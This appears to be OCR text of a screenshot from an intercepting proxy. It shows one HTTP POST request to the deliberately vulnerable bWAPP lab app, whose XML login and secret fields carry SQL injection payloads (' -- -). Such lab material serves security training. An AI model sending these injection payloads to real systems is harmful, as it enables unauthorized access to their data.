 Request
Pretty Raw Hex \n
1 POST /bWAPP/sqli_8-2.php HTTP/1.1
2 Host: 192.168.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 71
9 Origin: http://192.168.10.6
10 Connection: close
11 Referer: http://192.168.10.6/bWAPP/sqli_8-1.php
12 Cookie: security_level=0; PHPSESSID=bb613dfa3891798a5641dd66416938ba
13
14 <reset>
<login>
15 ' -- -
16 </login>
<secret>
17 here' -- -
18 </secret>
</reset>